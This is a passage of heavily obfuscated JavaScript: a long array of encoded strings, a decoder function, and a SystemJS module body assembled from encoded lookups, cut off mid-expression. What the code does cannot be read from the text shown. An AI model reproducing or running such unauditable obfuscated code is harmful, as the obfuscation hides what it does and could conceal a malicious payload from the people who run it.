a','W7f9bSoFWPC','WQ3cJ8kbWPZdKq','W6FdH2azWR0','jbZdTSkHgq','W6RdTXjsWQ4','W5hdTxTYWQy','bWtcN8k1EG','W79VySkWWOG','AsJcGSkqWQW','WRFcImkIW67cKW','uqtdV8k1W7O','Fs/cLIWL','yItdQhKJ','D8oNmKZcRG','ESkQDCoDga','W6RdSvm0WQK','WPiHW7VdQSk+','dSkozSk4WP0','W6jSWO/dTCos','lSk4huXE','W6ddIN1dWQy','WRNcHKFdOve','W4mlWQ8lea','WPNcR3BcVCog','W67dI0ddQ8oQ','lH7cKGS4','nYVcRCohBa','lI/dTw/dQG','ltXe','WRpcG2tdIL0','nJ1Udbu','Dw/cTmkHW48','W6FdQ8oDWOye','eSkhtLro','rwH/dmkX','WRHAiwxcRW','WR3cGMtcQMS','FmkogmkxW5O','o8k/FCo+hW','WOFdQSkjWPldPG','fxJcImoFW5S','j0NdLCoSzG','nK93c8o+','oCkOw8oVzG','tHVcMbqL','W57dGuZcL8ol','drBcSSoCrG','W6VcSbDZWQu','ncfWacm','BX7dONZdNq','smobW7pdOfu','W6RcISkZW7ldTa','wHpcGmoDqq','WRHzpmkVWQ0','W6xcSaFcI8o+','e0BdUSoXW7y','cmo+brDW','r8kIa8kvW7S','CSkOW6VcS8ki','W4aIWReglq','W6RdHNKvFW','d8kkfCovAG','t8o5n0ZcSa','W51dWO8ScG','yCo6r8o9nG','gbf8cHu','W5ldONJcOtu','mcFcGmoLzG','W5vibCkOW64','auWgW5qN','BbFcRGCX','s8oeeglcSa','WQJcQ8oOWQNdGG','xHb/cmof','u8okkan/','WP3dS8oTWOyd','WPNdLSkGqmoM','rsdcSmkJuW','b8oGESoeWRe','zJVcVmksW7m','W7hcG2vtWQG','W7jGkCkcW6i','tdRdOsNdLq','W6hcQh/cImoS','ut7cHIa7','b8olEwfO','tmolW6HMW7a','lNpcO8oDra','W6tcScVcMSk4','cG/dPmkVbW','WQxcRGZcVSoC','BSopW7pdGv4','pCoMe2lcKq','sZfRxmoV','WQBdHeVdQCoB','iSkddCkPnW','eg/dVmovzq','W6NdGhLpWOy','xbhdOxuS','ztlcKYHf','sxfNcSoi','amoWWOy8WO0','WOyZzSkQtW','bSkbWPxcJ0q','WPdcVGtcJ8oI','WPVdL8kJqSo0','vrNdJqal','WOdcO8oZW47dRq','gNOjW5mC','W5ZcINTwWPC','WPddUmkSsCoM','W6xcMSkHW6VdJW','w8kdtmoxhG','WPdcUSkWW71X','W5Xhlmk2W58','WQT+W77dPmkB','W6ZdShZdISoP','rSkZqSoUoq','WRJdUCkSvmo+','h8kdw8oicG','qSkjE8oGga','WOLwzSk5EG','jJVdK8ovvG','W6JdLeruFG','WPJdKeDita','bSo+WQOEWQC','B8o/W5ldI2e','W6ddI3VdU8k/W53dHSkitG3cVs4P','jZ3cScOe','WOJdP0hdI08','W4JcTgnaWRe','WR8LWQ0kcG','qCoRW6tdGNO','zCk7W5hcHSkD','fmo+CGbo','zSolW5ddNhy','d0xcMSotW60','WPzDkCoFaG','W6NcONHpW4q','W4FcICkLW77dSa','W6aNAmkSva','amobhCojW7y','Dg5QlmkX','mCoSoCo4WR4','W71sbmk9W6G','sSo/oudcLa','bSo6DHfq','wSkbxSooBa','WPFcJwJdSeu','ESk6kCo1mG','W6fplSksW5u','jbZdUCospW','W6xcT03dQSo1','W51UjmoO','AvqFW5aC','t8kdx8oDjq','W4vnlmkjW5u','W6hcMgzZWRC','W6FdR17dVdq','Bc3cJGmY','imk7oCknlq','WOddG8oqWQJdGq','uWtcHmkKWQq','ACk7x8omna','W4tcNenyWRy','vmoyWQOFWQ8','nSoSnfFcMa','h8kVW7BcRs8','t8kiEmo4ga','DZ3dOK4/','WRb1fmo6dW','WRRcLCkKWPRdNW','vMDTECk2','pCovrCkdWR8','W554aSomWOm','WO5ow2xdIG','wdBdJ0hdRq','sH3dVCogW5S','eqhdLSk4Ea','WQKDW7ddNmkD','i8k6tmkIWRy','W5xcKNCJWOS','A8knrSoMgW','W4DOi8k1W70','DCokeeRcMG','WPxcQcRcVSoy','lSkCBmkbeW','W7j6pCoOWQy','WP/dICojWPyS','W53dOSoLWQeH','W4ZdNJRdGeO','cWpdOmkJhW','WPiDb8kTsG','WOnqrxxdIa','rCkhoSkhW5K','kSoPl8kKWOi','DCkfyCoyea','WOeUsmobqa','rd/dG1CP','WPNcUN/dVmol','xmktv8oMhW','A8ktBSoCgG','CmkwW5HZW4G','WRPKcSoGWPi','W6JdHhnLAa','W6hdNg1YFG','cCoLyXH7','W6JdHZBdQ8ot','W6NdQMqhWPG','CSolW5hdNuq','W6/dHeT2gq','WRfzv2xcQW','W4hdP07dGXS','WP9ihmoQAG','WQJcJd3dGui','efBdLCo/cq','tmokW41WW6K','lZBcSNCi','mCkTFNnF','zsNdHgZdNG','BSkisCkZW7e','Be/dOv3dOG','W7JcSmkFW6RdPG','W6FdHd7dGmoj','W4VdRCoZWPSx','cCkHEfi7','ccehltK','vmokWQ42WPK','W7bUESoKWRO','WOVcG2RdV0K','qmkJsSoHoW','W4VdIxJdPSo0','W6NcILDdWQa','AgKgFXhcQSobCmkaWRG','ECk+W7tcMCkl','W67dUvLvW6i','cCovBCo0WO4','W7LLmSoSW4m','ySo4W6ZdGfS','AYNdJ0hdMq','WRLXd8oRga','W4eZb8opWPm','dSkPh0nn','iJzIASoi','W63cUwu1WQS','WO9kvxBdKa','W5VdLLRdLSoQ','pCkAseG5','W6FdHwurWOS','W7xcGXjdWRe','vrxcUaG/','fsxdJmoAja','WPzsA8o6eG','W7dcGxa1WR0','o07dVmoOwq','ESoVW5hdJ18','W7FdU0VdOCoW','sSkfv8oipG','W4/dMgXcWQS','WPbUD1VdNq','WPVdISo4WPFdOW','W5FdI0ZcLSkU','W6tdSwbjWR4','eMNdLmoOxq','W6BcRNLlqW','u8o7jhFcLq','xCo0pt5i','W7RdImoqWPOh','lCkhbSkIfG','W6NcNgipWQ4','CZJcRW0P','kGJdKSoTFG','WOzkpCoIpG','W5/dTKBdNmoA','W7ZcJGqfWRS','qd1NpSo9','CSoGW4BdQgy','W6DOC1VdQW','wSoBWPFdPKqfscVdObVcO8krW7a','W5CskSoVWRi','WR3dS8oQWOBdRW','wddcQ8kKW5W','WQOWgmoPdG','W6VdGuNdSci','z0ZcPSoWWOK','W6pdM0bgW40','WRFcSJVdMu4','cCk6W7/cSua','WRNcRXNcO8oi','udVcHJi1','CeldM8o4xW','WP3cSMpdJKC','nSoVm1/cLq','CHNcUsyz','jCkZdCoxdW','wSkuy8oDAG','qSo8qxJcHG','WR5XfCoGdq','owhdS8o/Ea','WRJcMeVdLKW','W7RcKgC6WRG','lCokWQukWRK','d8kBW7JcRmk/','WPu2wmk2xG','W6hcSsZcI8om','rXrDzSo1','aCo/h8o4WPa','jKxdNSoeya','cWRcSmozjW','iCkwe8kVcG','WPtcOXqVW6a','W5ZdGKFdPCoF','W6FcTCksW5RdNG','nCk9omkJW7C','W6/dOg3dVqK','WOZcK0hdSuy','wc/dSv3dRq','sCktWRddOuC','W5FcLCkKW6VdRq','W5JdPhVdISox','W6BdOxBdVtu','W5VcNNjKWOa','W4Weh8ojW4m','W5dcRN4eWOq','W6NcTSo0WPCo','W6BcGNngWOq','qdPGs8oP','WQDZpSkFoq','WR5cf8o9dG','t8oFW5fqW4G','smo2h8kxW6a','WR0DxhJdSW','W4XWm8k4W70','DCklWO7cHCoX','CSoHpYvS','W4lcNg9QWQ0','k8kJaSouhW','oxCBW4nc','WPm3ymkpBW','pemrW5y7','nSkjn8kbeq','W7tdIM3dLdK','W6ZdS3/dG8oK','W5tdOwpdNmof','WRxdTmoDWQ/dSW','zmkPtSkyW7u','W7xdOfZdPmoN','W5OPWQ0nfa','zvDVeCoG','cdX6hcq','W5pcLSkqW6pdSG','W718cmohWQy','W5rWWRtdG8oS','u8oKWO4BWQy','bNtdL8oqyq','cwmSW7mH','WPJcGgFdUe8','AgnSECoV','W6BdReu','dvWOW7W8','FCkrW7FcT8kI','WO7cUxKjW40','jSkbW4dcIZ0','WPRcLcBcP8oy','fSkgzSo/WPi','omk4qCo5W7u','iuBdN8kDnG','WPhdJSktq8kh','WO5Dz2pdTa','A8kFW7/cP8kP','W7tdLfncyq','mwNcGmkTW5u','cmkjdmkDAW','WO09W6FdOmk9','ecldU8k8ia','cmokrtDx','iYxcRCoFCq','iqpdLSkKgG','W7xcO3T+WR4','iSk4hSkNpa','cmooCwP6','jetdONaNW4Cvc8kEgW','d8kdfhT+','W5RdINFdGYG','gmklumoFdG','WP/dKgDMuW','W41yd8kxWPS','y8kcd8khW5u','W61PWQpdGCoy','xaOcA8oW','FJJcVSkI','BCoWaSkaW7C','AmoRW67dSqi','W67cOCkNWPJcLG','fd3dMmoxDG','W45WW5xdOmoB','WQtdHmkAs8o+','WOddJaVcISod','jZ7dRNtdNa','W7XnsSkYW5K','txyFlSop','uLHkC8ov','WPddHmoQWP3dQa','wmocEWnW','d3y+W44D','W6NcRqlcISo5','W6/dLv3dTSoV','W6xdQxLYBq','B8oznZjM','ymoQW75NW6u','W6dcTXHLWQW','W7tdG09lWPy','bCoomSohWQ4','WP3cUXVcQCoI','W7/dJCoUW6Os','nmkxWRVcIGK','zSkBu8oUrq','W4m0WRP9aq','WPdcOWBcJSk0','qbVcMCkfW48','pM8OW4O1','W5VdIhbCWOm','aSkShc5n','hCkYx8o/bW','rSomW5hdP0q','nttdVmkiga','WPeoxSomwG','W4BdHuVdG8kS','nmkBj8k3pG','zSk5cIj3','WOyau8k7zG','v2DhmmoQ','uIVcNYKI','W4FdIMjWzG','W6RcG0tdO0K','vmkAzcHJ','qI/dTNCh','W5nwWQtdHmo+','qmkIF8kCgG','WOVcLetdKuO','W45RBSkWWOS','fuBdJ8o7xq','e8kTwCkjWOy','y8oNW7RdOhG','oHb1yCoV','WPpdTmo+WRtdUa','W7tcM383W4G','WPpdKmkqnCoZ','lCk6W63dRZG','eLq4W7i7','ECkWW47dH8kh','WPtdGmo9WRJdRq','WP9Tn8k9W4C','m1qw','WPKVF8ojqa','y8kbrmkAWOW','W6DffmkxWOG','W4DBlSohWOG','lSkbW5tcPc0','lt3dUCoCDW','lMVcQCo5W4O','wmkAW7xdGge','W63dUhFdTuG','iJxcNGmd','WRVdI8kTDCoI','W6X3s8kNW7i','kv3dSSoNsW','kSkltv1X','cHNdKa','WR3cNepdUeO','ArDDBCos','qMNcPCkJsa','CSkuemkZW54','W6zInSksW4i','ACkaCmo7jW','WO/cL2FdUeq','jCoVW6JdTuq','WPNcTIpdJ0O','rCkfiCkqWQu','fahcM8o5W5y','xmoRW5BdNfq','dgP3bYy','g8k6zNnt','agW7W6K1','ACovitnK','W4jmaSohWQm','W6tcS3adWR4','WO/cKNSuWQO','W7tdMvNdLXm','aCoxBXyk','aSk/W4/cJYa','v8kBWOVcUSkd','WRRcGxjzW4a','vdxcLsiL','WPldR2pdVGK','w8kqW5tcPCkY','jCo7WOG6WQK','W7RdRJ/cPJ4','eSoSf8oeWPW','bSk6aSkVgq','W4DlWRtcPmor','mSo6W6tdJ1C','guGfW5uA','W5RdGxZdVSox','ae7dR8oSAW','lINdTfpdGq','q8kKdmkcW4K','W7SSaCkOWQK','bSoXbmoDW7m','vH7cSmkOwW','WRPXq1pdRW','W4RdQe7dQ8o0','W4CqWRldHCoC','W6D0WO/cRSkT','W69vjCkXWP8','W5VdIh9qW6a','vtJdQ3FdKW','FqxcJZ1a','WPhdKmkRACoY','sd5znSo/','D8o+gSktW5m','hmoUFGvj','efdcP8orW4y','W67dRvvWuW','W7Oop8kfW5G','WP3cGhxdNe0','W4dcJKXVWQm','W7bvh8khWOG','pmkhwmknWQy','c8o6fSosWQq','nSkKumkpWOe','AmoNfqLN','W5xcNCk0W7RdJa','ySoknunW','W6hdJ8orWP0a','DZ3cPmkmcdT0WQOVomoHFa','vrFcGCkaCq','WQK2umk+sW','g8oaomkQcG','W5JdHJ7dLuO','etbKFcu','W5pcJLztWQu','W7ixc8keW4m','W7lcTwq0WPm','WReLqCk+ra','W7RdJ3DGuq','o8kxhmkHiG','WONdOCkRAmo+','W5v3hSk2WQa','W4VdQSooWPCm','xCoCW4pdRXq','W6CgWQ8znW','W6tdQL7dPJ8','umo+W41NWPq','cCoKysf3','WO0fW6lcMmkX','WPPexxZdHW','uCoPW6VcTSk9','mmouwmo5WOS','WR/dLmk4v8ka','WR3dLuFdL8oC','WRlcJqNcPCk1','W6VdKgT8WPO','d8kbr8kPWPi','W7FdJ8o8WRGu','W4ZdLKxdHCoh','WQZdTbuhW40','W78cpr/cTG','W6GqWOWEgq','rcJdHhCe','nmkYj8k0eq','fmkdx8kOta','WRpdQrapW4uFW4P4dCkxWR7dGf4','tHNcJ8ocW4C','y2RcKCkcqa','tSoNtJr0','sSkoqCozda','W7VdGeTeBa','uYRcM8k1W64','eSkQrSo4WPa','bW7cN8oAvG','WR5dpSodfG','zSoRnMxcQW','EX/cQSkitW','W4VcTCkommow','W6amC8k0yW','W75GWQRcPCoY','i8orWOm6WQK','wmkrW5H9W4S','hSonocLo','xCkFiSkpW5G','iSo+dbHC','WPeJW6ddGmkM','WOesDmkTra','W4jLeCo2WQq','vYhdKmorgG','otpdSmkMha','AmkVlmo7oW','W7BdMMKGW6a','oSkcW6JcKIm','WPZdUu8ZWOq','v2NdK24/','EIH5s8oP','WOdcP8o8WRNdPW','BSkBW67dJmo0','W71yz8kkWP8','yJNdI1uh','W6DzbCkvWRy','WRKyW5tdRSkX','tgfjj8oo','jg/dL8oZFq','W5tdJ38sW44','zXJcHSkjEG','d8kCW4RdGCk8','aaVcPCoRqa','vHlcLmkZta','rd7cHhXb','fCkjcSksW5i','cSoGdCotWOC','DevKcCoS','CKZdTvVdGW','W6ZdKwhcL8kL','WOyUASk+sq','ouxcLmoMW78','b8oqlCodWPa','WORdVgTpWP0','ECkiW6JcG8kH','dSowmCo7WOS','FmoIWRPVW4q','qSozkb90','heGpW5GF','W4ddIM1+WQe','xCk8odjm','ESkmW5RcO8kG','W4DekmkPW5a','W4JdGLZdVCol','yCoEdIra','WPFdOLjMWOW','gCkjq8k8WQe','DCo5manI','W6FdVKzMWQS','aSkVsCkIW7q','WPldHSo8WRJcKa','WPXixg7dMW','ngxcLWm/W4pdS3rmoW','WRFcT25aWQu','WPPkomkyW7W','zCk9fYb0','W43dJxzqhW','W4xdHfjiWOq','WPxdTCoVWPtdRq','W7SMWPuRaW','oCoeWOCjWQ0','W5TapmoJWRO','mW9DCcC','W7hcMhPZWPC','WOtcSZNcHmk7','jG7cJSkqjq','WOldL8orW4JdJa','xKRdSeddKa','umkQW5zOW4ZdIhZdH8kXWR5kWPi','W7BcJCkGW4hdLa','W6JcO8oVWQVdGq','W4dcIKv8WQa','W6rzqwZdJa','fCoSimk3tq','WPZdLSo6WRZdIa','W5NdQ2ZdNmo/','kdxdKmkWoa','hmozW6/cVdm','W4bhe8o5WPq','rmoyprPS','t8oQowhcIG','cmk9dCkUdq','WRlcV8kmW6RcLW','CSoGgJn1','WQiqW4FdRSkL','mvNcL8o5W6S','WRhcJSkZW5ZdRq','W50DWRijcG','ssfsEmoF','WQDFl8kzWQW','hCknqSkrWOe','W4eJB8kDdmoGc1SxWQO','W4JdLbbIyG','BCkQd8kGW4G','WOxdKCkTu8oa','WRNdGSkmrCoC','kr3cJSkQmq','qbtcUWaw','tSoYWRHKW6i','WR5AixRdJG','WPVcLg/dSe8','Es3cTG0Q','WO7cVw/dQgO','dmkLWOSEWOy','lq3dLSoKrG','hSkdhv1y','W6bEhmk4WQa','B2FcQmk0W6u','WRBcJHVcL8oz','qthcTriB','W4JdO0r2Cq','DcTvzKm'];F=function(){return bj;};return F();}function b6(B,J,E,p,g){return r(p-0x42,E);}System[b6(0x296,0x70e,'Q^tP',0x68c,0x4d0)+b7(0x651,0x676,0x9bf,'DwV$',0x724)]([b7(0xb7e,0x8ad,0x990,'dEBv',0xdb1)+b8(0x265,0x852,0x5d4,'iom*',0x899),b6(0xa1c,0x8b7,'sfwT',0x950,0x782)+bb(0x357,0x538,0x47f,0x5b5,'b1du')],function(B){'use strict';function br(B,J,E,p,g){return b9(J,g-0x530,E-0x54,p-0x17b,g-0xf);}var J={'goVsA':function(E,p){return E!==p;},'TwjrG':bI('sfwT',0x452,-0xe6,0x52,-0x3bc),'pvobB':bF('@&%1',0x31b,0x60f,0x556,0x384)+bI('b1du',0x2d1,-0x226,0x1d0,0x19a),'uKuIC':bI('RaZu',0xed,0x4eb,0xb9,0x141)+bJ(0x6fb,0xad8,'XvyJ',0xac6,0x7ea)+br(0xaed,'l%Zc',0x353,0x695,0x790)+bF('XvyJ',0x473,0x43a,0x64c,0x20c)+bB('7BqW',0x885,0x6a1,0x484,0x269),'ZDSsb':bF('JEyH',0x31c,-0x119,0x4e,0x1b2)+bB('Q^tP',0x3ad,0x259,0x247,0x59d),'apPbS':bJ(0xbdd,0xe3c,'Ur%O',0xa6e,0xbd1)+bB('dEBv',-0x20d,0x5b0,0x1ab,0x14a)+bB('oE2K',-0xcd,-0x1e0,0x80,0x378)+bI('MS3(',-0x1f4,0x3cc,0x136,0x23a)+'s','VuooZ':bF('dzx(',-0x3c1,-0x90,-0x471,-0x1)+bI('lfbQ',-0x58b,-0x31b,-0x306,-0x3eb)+'.1','PGiqn':bJ(0x43b,0x110,'b#X3',0x54c,0x510)+bI('oE2K',0x18d,-0x183,-0x14,0x99)+'.1','qbQbV':bI('wLZT',0x131,0x284,0x2f3,0x3bb)+bJ(0xd8e,0xef7,'JEyH',0xbea,0xb28)+bB('h]UZ',0x42d,-0x50,0x340,0x480)+br(0x936,'7BqW',0xacb,0xa12,0x982)+bF('Ur%O',0x21b,0x237,-0x200,0xd3)+bF('53k!',0x4cb,0x208,0x353,0x4ce)+br(0x92a,'Ur%O',0xe56,0xb63,0xac6)+br(0xbf2,'o8fu',0x9a6,0x5d5,0x85d)+bB('$G*t',-0xdc,0x45,0x280,-0x1c9)+bB('Ur%O',0x873,0x954,0x5a3,0x621)+bF('4l&v',0x1bd,0x1e0,0x496,0x5f6)+bF('o8fu',0x65,-0x1d5,-0x228,0xcc)+bB('U7^X',0x26d,-0x3d9,-0xaa,-0xed)+bI('Ur%O',0x799,0x7f1,0x4b0,0x5c0)+bJ(0x4b0,0xb05,'Q^tP',0xb09,0x7da)+bF('V3C5',0x759,0x664,0x6f4,0x21d)+bF('rObE',0x6b7,0x515,0x3f0,0x20b)+bB('7BqW',0x6b2,0x375,0x414,0xec)+bF('We$)',0xc8,-0x1d1,-0x230,-0x377)+br(0x67e,'4l&v',0x9ac,0x9ab,0xa10)+bF('7BqW',0x44a,0x440,0x224,0x71e)+bI('7BqW',0x3aa,0x6bd,0x451,0xee)+bB('slSv',0x47e,0x575,0x3e1,0x4ea)+bI('U7^X',0xfc,-0x224,0xdf,0x172)+bJ(0x163,0x548,'53k!',0x4fa,0x48c)+bF('UyeW',0x76d,0x3e3,0x234,0x2ea)+bF('dEBv',0x42d,0x2db,-0x8d,0x48e)+bJ(0x478,0x8d3,'RaZu',0x581,0x7fd)+bI('#c8I',-0x531,-0x69,-0x257,-0x187)+bI('SQcF',0x775,0x800,0x3e1,0x4b5)+bF('wz!B',0xc0,-0xaa,-0x300,-0xc9)+bJ(0xb8d,0x6e7,'Q^tP',0x588,0x880)+br(0x7a6,'h]UZ',0xcdd,0x89d,0xa08)+bJ(0xccb,0x4ef,'sfwT',0x7cf,0x88d)+bB('&Zdk',0x400,0x53f,0x251,0x449)+bI('UyeW',0x5,-0x5db,-0x299,-0x9e)+bJ(0xcbb,0x9a7,'zZgI',0x7fb,0x904)+bJ(0x76d,0xc63,'@&%1',0xe9c,0xab5)+bI('4l&v',0x6d6,0x5af,0x29f,-0x79)+bB('XvyJ',0x5f6,-0x10d,0x25f,-0x1ad)+bF('U7^X',0x55d,0x3ad,0x322,0x355)+bI('4sa9',-0x2f7,-0x228,-0x326,-0x6c5)+bF('dEBv',0x676,0x435,0x71d,-0x13)+bF('$G*t',0x1fd,0x19d,0x5c9,0x508)+br(0xd9c,'l%Zc',0x69f,0xc58,0xacb)+bB('xAA7',-0x165,-0x1be,-0x7d,-0xc4)+bJ(0x25a,0x6bb,'4l&v',0x98e,0x682)+bF('4sa9',0x1b2,0x100,0x488,0x52e)+bI('Bc!L',-0x3bc,0x34e,0x32,0x1a8)+br(0xa00,'Q^tP',0x27d,0x9a4,0x6c6)+bB('iSZV',-0xc2,-0x106,0xa7,-0x38e)+br(0xab6,'o8fu',0x93a,0x897,0xb32)+bJ(0xdf5,0xbe8,'U7^X',0x63a,0x9eb)+bI('SQcF',0x2ce,0xe7,0x182,-0x297)+br(0xbac,'UyeW',0x96d,0xd8e,0xa4e)+br(0x613,'wLZT',0x449,0x5dd,0x7ec)+bI('DwV$',-0x4d5,-0x168,-0x245,-0x3f8)+bF('GdbR',0x987,0x5d6,0x964,0x2a1)+bB('lfbQ',0x54e,0x3eb,0x4ee,0x685)+bJ(0xd90,0x9f5,'uTuK',0xfef,0xc8e)+bB('wLZT',0x232,-0x3f9,0x3a,0x1fd)+br(0xa0f,'h]UZ',0xc06,0xd08,0xcf4)+bB('4l&v',0x61a,0x394,0x263,0x2a1)+bI('xAA7',0x3d4,0x46b,0x218,0x5db)+bJ(0x819,0x94e,'7BqW',0x43c,0x59c)+bI('iom*',0x1c3,0x649,0x42d,0x38d)+bI('rGAq',0x7ef,0x7d8,0x435,0x825)+bJ(0x3e3,0x3d9,'wLZT',0x66c,0x7a0)+bF('l%Zc',-0x303,-0x1fe,0xcb,-0x2c5)+bB('wLZT',-0x22e,0x54,-0x70,0x76)+br(0xd73,'l%Zc',0xe16,0x8ba,0xd04)+bB('wz!B',0x36a,0x276,-0x82,-0x187)+bI('MS3(',0xea,0x71a,0x364,0x5a1)+bB('oE2K',-0x9a,-0x1ad,0x42,0x26f)+bB('V3C5',0x86,0x3cb,0xfd,0x5c)+bJ(0x8d8,0x9f7,'B1f#',0xe25,0xa4c)+br(0xd4c,'wLZT',0xbb8,0xa8c,0x957)+br(0xb1d,'DwV$',0xb58,0x73d,0xb3b)+br(0xf41,'iSZV',0x928,0xeb8,0xba7)+bJ(0xd62,0x870,'Ur%O',0x966,0xca9)+bF('&laW',0x43d,0x14c,-0x166,0x219)+br(0x8db,'dEBv',0x49a,0x68c,0x861)+bB('*5]w',0xbd,0x57e,0x206,0x339)+bI('XvyJ',0xd1,0x41d,0x4d2,0x380)+bI('l%Zc',0x196,0x52a,0x473,0x244)+bJ(0x4fa,0x7d5,'JEyH',0x41,0x43e)+bF('iom*',-0x14d,-0x160,-0x464,0x21)+br(0x74a,'Ur%O',0x4d7,0x40c,0x6cf)+bF('Q^tP',0x9d9,0x62c,0x3e8,0x338)+bJ(0xd42,0xd65,'rGAq',0x1051,0xc64)+bB('rGAq',0x15a,-0x2d2,-0x1c0,0x103)+bF('wLZT',-0x86,-0x1ff,-0xc4,-0x590)+bJ(0x519,0x446,'rObE',0x67c,0x5a7)+bI('XvyJ',0x6eb,0x4ae,0x3f0,0x149)+bI('DwV$',0x1e1,-0x385,-0x218,-0x2b5)+bF('uTuK',0x365,0x1c8,-0x18c,-0xd1)+bI('MS3(',0x56a,0x6c9,0x315,0x207)+bF('slSv',0x9e4,0x5aa,0x5a5,0x9ca)+bI('&Zdk',-0x2a3,-0x1e0,0xac,-0x2df)+bB('l%Zc',0x43e,0x5cc,0x1fd,0x132)+bF('V3C5',-0x91,0x20d,0x1fc,0x64f)+bF('7BqW',-0x252,-0x142,-0x442,-0x216)+bI('b1du',0x1f7,0x27b,0xb,0x20b)+bI('b#X3',0x18c,-0x2f9,-0x225,0xd7)+br(0x56c,'Q^tP',0xa2f,0xab7,0x8fe)+bB('&laW',0x2ec,-0x28b,0xf1,-0x80)+br(0x689,'Bc!L',0xdc0,0xc9f,0xa63)+bB('Bc!L',0xe4,0x247,0x4e0,0x44c)+bI('wLZT',-0x21b,0x160,0x21b,0x22e)+bJ(0x883,0x5ce,'RaZu',0x8a6,0x73f)+bJ(0x49d,0x450,'iSZV',0x2a3,0x6af)+bF('Bc!L',0x5fd,0x42a,0x523,0x83a)+bF('wz!B',-0x24a,0x1a6,0x225,0x90)+bI('MS3(',-0x29d,-0x293,0x17f,-0x19c)+bB('sSwd',0x1b5,0x1e1,0x4ea,0x47d)+bF('V3C5',0xd1,0x83,0x13,-0xd2)+br(0xae8,'uTuK',0xa98,0x4ea,0x7c0)+bF('UyeW',0x5db,0x1ba,0x4e4,-0x22a)+br(0x9ec,'7BqW',0xd89,0x10b9,0xca9)+bF('o8fu',0x2c2,0x3fa,0x95,0x5cc)+bJ(0x89c,0xb17,'B1f#',0x66e,0x9a5)+bF('SQcF',-0x5b,-0x2e,0x24b,0x6f)+bB('B1f#',0x53f,0x319,0x1c7,0x537)+bI('PQ$*',0x634,0x92a,0x506,0x5be)+bI('4l&v',0xe5,0x7b,0x3ee,0x5db)+br(0x9b8,'iom*',0x87c,0x375,0x647)+bB('RaZu',0x330,-0x366,-0xc0,-0x62)+br(0xc3d,'B1f#',0xf8b,0xc55,0xb81)+bJ(0x64b,0x97e,'Bc!L',0x766,0x574)+bF('&laW',0x7ae,0x5d3,0x2c3,0x806)+bJ(0x1025,0x867,'GdbR',0xf1f,0xc1d)+bJ(0xe7b,0x912,'l%Zc',0xcfd,0xa7f)+br(0x9b0,'7BqW',0x9e1,0x65d,0x9ca)+br(0xc4a,'rObE',0x6ce,0x8e6,0x83d)+br(0xf54,'PQ$*',0xe2c,0x988,0xca0)+br(0x4be,'MS3(',0xc58,0xbde,0x855)+bF('xAA7',0x1c6,0x559,0x6fe,0x893)+br(0x2e6,'slSv',0x670,0x916,0x5c2)+br(0xc71,'*5]w',0x949,0xa85,0x828)+bJ(0x35c,0xa34,'&Zdk',0x641,0x6ae)+bB('sSwd',-0x1b0,0x35e,-0x51,-0x483)+bB('We$)',0x39d,-0xfc,-0x4a,0x3bc)+bI('Bc!L',0x190,-0x546,-0x237,-0x1a8)+bJ(0x8c6,0xafd,'4sa9',0xed6,0xac3)+bF('UyeW',0x260,-0x3f,-0x342,-0x14b)+bJ(0x63c,0xe32,'4l&v',0x7dc,0xa22)+bF('wLZT',0x326,0x3bc,0x21,0x5f8)+bB('Ur%O',0x15c,-0x223,0x7a,0x4c6)+br(0x500,'*5]w',0x327,0x880,0x5e9)+bI('wLZT',0x6c,-0x324,-0x143,0x1b)+bI('l%Zc',0x5a,0x79,0x2ec,0x119)+bB('#5&z',0x4f1,0x142,0x25a,-0x146)+br(0x76e,'l%Zc',0x4bf,0x6a9,0x810)+br(0x8d9,'lfbQ',0x3d2,0x489,0x615)+bB('We$)',-0x181,-0xf2,-0x1b2,-0x571)+bB('Bc!L',-0x22d,-0x5b,0x1da,0x1a2)+bF('slSv',0x49,0x305,0x669,0x38f)+bF('o8fu',0x8c9,0x4bb,0x477,0x701)+bJ(0xe62,0x9e2,'4l&v',0xdc7,0xb23)+bB('V3C5',0x753,0x163,0x50e,0x32a)+bF('GdbR',-0x58a,-0x14e,-0x36e,-0x42e)+br(0xb0f,'oE2K',0x650,0xb4f,0x89d)+bB('dEBv',0x7f2,0x7a3,0x61c,0x87e)+bI('Q^tP',0x3bc,0x24,0x399,0x641)+bF('DwV$',-0x15b,0x157,0x20,0x4f)+bB('wLZT',0x684,0x259,0x279,0x16)+br(0xdf8,'*5]w',0x1027,0xdce,0xcac)+bJ(0x52a,0x799,'l%Zc',0x541,0x67d)+bJ(0xbd6,0xcb1,'Bc!L',0xa06,0xbc8)+br(0xd52,'B1f#',0xabe,0x666,0x9e6)+bJ(0x713,0xad3,'&laW',0x860,0xa4b)+bJ(0x7c8,0xe9d,'dEBv',0x76b,0xa9e)+bF('wLZT',0x857,0x54b,0x764,0x388)+bF('4sa9',0x3d4,0xf6,-0x2f9,0xed)+bF('#c8I',0x4aa,0x3a1,0x3c5,0x3ba)+bB('UyeW',0x1f1,0x1e3,0x3b3,-0x88)+bJ(0xd36,0xdc0,'rObE',0xc8f,0xb52)+bI('wLZT',0x25f,-0xa5,-0xda,-0x50d)+bF('#c8I',-0x38,-0x8c,-0x158,0x262)+bB('PQ$*',0x91d,0x246,0x59a,0x792)+bB('XvyJ',0x538,0x595,0x205,0x4f5)+bB('xAA7',0x450,0xa08,0x5eb,0x542)+bB('iom*',-0x5b,-0x16e,0x20a,0x581)+bI('MS3(',0x1c6,-0x235,-0x196,-0x399)+bI('!p#I',-0x22a,-0x8b,0x8d,0x2c7)+bI('SQcF',-0x397,0x4f,-0x286,0x10e)+bF('$G*t',0x1b8,0x352,-0x75,0xdd)+bJ(0x718,0x873,'JEyH',0x8f1,0x858)+br(0x6f5,'oE2K',0x867,0x962,0x946)+bI('rObE',0x2c7,-0x297,-0xeb,-0x102)+bI('dEBv',0x3c4,0x2a,0x10a,0x13a)+br(0x9c7,'We$)',0x761,0x8fb,0x78d)+bF('DwV$',-0x1cb,0x142,0xc9,-0x1fd)+br(0xe07,'Ur%O',0x76b,0x9d8,0xb1f)+bF('SQcF',0x1ed,0x1e8,0x181,0x606)+bI('RaZu',-0x2c6,-0xaf,-0x92,0x15)+bF('4sa9',0x38d,0xd1,-0x1f7,-0x308)+br(0x5a1,'&laW',0x850,0x3a1,0x515)+bI('iom*',-0x182,-0x27f,0xf4,-0x103)+bI('lfbQ',0x4ca,0x687,0x28a,0x96)+(bF('SQcF',0x33f,0x2e,0x378,0x324)+bB('sfwT',0x700,0x711,0x448,0x131)+bF('53k!',0x2d5,0x15b,-0x181,0x32e)+bJ(0x9dc,0xd74,'dzx(',0x95b,0xb41)+bB('h]UZ',-0x23b,-0x420,-0x21e,-0xb8)+bJ(0xb48,0x84d,'xA